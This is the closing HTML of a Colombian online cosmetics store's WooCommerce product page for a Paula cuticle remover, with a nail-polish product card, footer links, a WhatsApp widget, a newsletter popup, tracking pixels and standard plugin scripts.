		    		<a href="/producto/removedor-de-cuticula-paula-30-ml/?add-to-cart=4447" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4447" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4447" data-product_sku="7707773834193" aria-label="Añadir al carrito: &ldquo;Esmalte Masglo Amarillo Decoración&rdquo;" rel="nofollow" data-success_message="«Esmalte Masglo Amarillo Decoración» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4447" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/esmalte-masglo-amarillo-decoracion/">Esmalte Masglo Amarillo Decoración</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.250</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4447 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"ce7f97e7-4b3a-4d2f-8b03-31a59311ee69","params":{"content_type":"product","content_ids":["4447"],"contents":[{"id":"4447","quantity":1}],"content_name":"Esmalte Masglo Amarillo Decoraci\u00f3n","category_name":"\u00daltimas unidades, U\u00f1as, Esmaltes, Masglo","value":"8250","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"ce7f97e7-4b3a-4d2f-8b03-31a59311ee69","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["4447"],"contents":[{"id":"4447","quantity":1}],"content_name":"Esmalte Masglo Amarillo Decoraci\u00f3n","category_name":"\u00daltimas unidades, U\u00f1as, Esmaltes, Masglo","value":"8250","currency":"COP","event_category":"ecommerce","items":[{"item_id":"4447","item_name":"Esmalte Masglo Amarillo Decoraci\u00f3n","quantity":1,"price":"8250","item_category":"Masglo","item_category2":"Esmaltes","item_category3":"U\u00f1as","item_category4":"\u00daltimas unidades"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
		</ul>

	</section>
	</div>


		
	</div><!-- #main -->
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->
 

</div><!-- .row --></div><!-- Container end --></div><!-- Wrapper end -->
	

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="31288" class="elementor elementor-31288">
				<div class="elementor-element elementor-element-31dc2f2 e-grid e-con-boxed e-con e-parent" data-id="31dc2f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-519b206 elementor-widget elementor-widget-site-logo" data-id="519b206" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:74,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:48,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-80dc32d elementor-widget elementor-widget-text-editor" data-id="80dc32d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>INFORMACIÓN SITIO</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/politica-privacidad/">Política de privacidad</a><br /><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/terminos-y-condiciones/">✓ Política de Devoluciones, Garantías, términos y condiciones</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b5004d elementor-widget elementor-widget-text-editor" data-id="8b5004d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>TUS PEDIDOS</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="https://rastreo.skydropx.com/quieretepedidos">Rastrear Pedido</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ead723 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3ead723" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c48aec8" href="https://www.facebook.com/Quierete.com.co" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-71e3391" href="https://www.instagram.com/quierete.com.co/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-fd51b7f" href="https://web.whatsapp.com/send?phone=573150151625" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoli/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/#product","name":"Removedor De Cut\u00edcula Paula x 30 ml","url":"https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/","description":"El removedor de cut\u00edculas paula suaviza y remueve la cut\u00edcula sin da\u00f1ar la piel, obteniendo como resultado cut\u00edculas bien cuidadas y saludables.","image":"https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Cuticula-Paula-x-30-ml.jpg","sku":"1091","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2000","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/","seller":{"@type":"Organization","name":"Qui\u00e9rete.com.co","url":"https://quierete.com.co"}}],"brand":{"@type":"Brand","name":"Paula"}}</script>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"573150151625","mobile_only":false,"button_delay":2,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola Quiérete.com.co, necesito ayuda.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¿Necesitas ayuda? WhatsApp contact">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¿Necesitas ayuda?</div></div>
			</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://quierete.com.co/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%226741%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Removedor+De+Cut%C3%ADcula+Paula+x+30+ml&cd%5Bcategory_name%5D=U%C3%B1as%2C+Removedores+de+esmalte+y+cuticula&cd%5Bvalue%5D=2000&cd%5Bcurrency%5D=COP&cd%5Bcontents%5D=%5B%7B%22id%22%3A%226741%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=2000&cd%5Bpage_title%5D=Removedor+De+Cut%C3%ADcula+Paula+x+30+ml&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=6741&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproducto%2Fremovedor-de-cuticula-paula-30-ml%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=PageView&noscript=1&cd%5Bpage_title%5D=Removedor+De+Cut%C3%ADcula+Paula+x+30+ml&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=6741&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproducto%2Fremovedor-de-cuticula-paula-30-ml%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=2&tid=G-K1FTY3XPLL&cid=1768901512.322751&en=view_item&ep.eventID=953081f2-43ad-4ee0-8872-1fc49eb16ff4&dt=Removedor+De+Cut%C3%ADcula+Paula+x+30+ml&dl=quierete.com.co%2Fproducto%2Fremovedor-de-cuticula-paula-30-ml%2F&ep.event_category=ecommerce&ep.currency=COP&ep.value=2000&ep.post_type=product&ep.post_id=6741&ep.plugin=PixelYourSite&ep.user_role=guest&pr1id=6741&pr1nm=Removedor+De+Cut%C3%ADcula+Paula+x+30+ml&pr1pr=2000&pr1qt=1&pr1ca=Removedores+de+esmalte+y+cuticula" alt="google_analytics"></noscript>
<div
				id="hustle-popup-id-3"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_3 module_id_3  "
				
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="¡No te pierdas ninguna novedad! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">¡No te pierdas ninguna novedad!</h3><h4 class="hustle-subtitle">Suscríbete a nuestro boletín de noticias y recibe información exclusiva sobre nuestros últimos lanzamientos, ofertas y promociones.</h4></div><div class="hustle-group-content"><p style="text-align: center"><strong>Obtén 15% OFF en tus productos favoritos</strong></p>
</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-3" id="hustle-field-email-module-3-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-3" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-3-label" data-validate="1" data-required-error="El correo es obligatorio" data-validation-error="Por favor ingresa una dirección de correo valida" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Ingresa tu correo eléctronico</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Suscríbete ahora</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="3"><input type="hidden" name="post_id" value="6741"><div class="hustle-error-message" style="display: none;" data-default-error="Algo salió mal. 😭 Por favor, vuelva a intentarlo. 😊"></div></form></div></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No gracias, no me interesa</a></p></div></div></div></div></div></div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%2Cbold%2C400%2C500%7COpen+Sans%3A400&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/modernizr.min.js?ver=4.4.3" id="jquery-modernizr-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/swiper/swiper.min.js?ver=4.4.3" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/jquery.magnific-popup.min.js?ver=4.4.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/isotope.pkgd.min.js?ver=4.4.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/smooth-scroll.min.js?ver=4.4.3" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"true","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/jquery.marquee.min.js?ver=1.5.2" id="spt-ticker-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/ticker.min.js?ver=1.1.6" id="spt-init-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/3rd-party/jquery.sticky-kit.min.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","nonce":"859b03b4cc","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https://quierete.com.co/cart/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"","add_cart":"A\u00f1adir al carrito","grey_out":"","image_hover":"1","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1"};
//# sourceURL=yith_wccl_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.8.4" id="yith_wccl_frontend-js"></script>
